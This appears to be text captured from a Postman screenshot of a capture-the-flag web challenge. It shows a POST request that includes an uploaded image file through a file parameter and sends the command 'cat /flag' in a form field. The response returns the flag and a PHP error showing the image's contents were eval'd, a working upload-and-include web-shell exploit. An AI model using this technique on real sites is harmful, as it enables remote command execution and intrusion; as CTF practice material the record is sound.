 POST http://267cbc58-7471-448b-9deb-1dd217efc8e2.node4.buuoj.cn:81/index.php?file=uploads/62345(... Send
Params Authorization Headers (9) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL
KEY VALUE DESCRIPTION ooo Bulk Edit
x cat /flag
Key Value Description
Body Cookies Headers (6) Test Results 200 OK 156 ms 384 B Save Response
Pretty Raw Preview Visualize HTML
1 flag{2bc0c849-f4a1-4ae0-9c0b-e333055541e4}
2 <br />
3 <b>Parse error</b>: syntax error, unexpected '{' in <b>/var/www/html/uploads/6234505224a84.jpg(1) : eval
()'d code</b> on
4 line <b>1</b><br />